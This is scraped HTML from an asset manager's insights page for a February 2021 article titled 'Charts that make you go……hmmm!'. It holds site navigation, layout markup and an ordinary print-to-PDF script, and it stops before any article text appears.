	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3905 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1657 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3723 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3726 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3964 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="595" class="elementor elementor-595 elementor-location-single post-1963 insights type-insights status-publish has-post-thumbnail hentry insights-filter-author-ian-lance insights-filter-content-type-blog insights-filter-capabilities-value-income insights-category-insights insights-category-thoughts-through-the-cycle-2 insight-capability-tag-uk-value-and-income">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Charts that make you go……hmmm!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/au/en/institutional/2021/02/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2021-02-17T15:06:57+00:00">17 February, 2021 | 3:06pm</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="2396" height="998" src="https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm.png" class="attachment-full size-full wp-image-1253" alt="Chart" srcset="https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm.png 2396w, https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm-300x125.png 300w, https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm-1024x427.png 1024w, https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm-768x320.png 768w, https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm-1536x640.png 1536w, https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm-2048x853.png 2048w, https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm-144x60.png 144w, https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm-24x10.png 24w, https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm-36x15.png 36w, https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm-48x20.png 48w" sizes="(max-width: 2396px) 100vw, 2396px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/au/en/institutional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 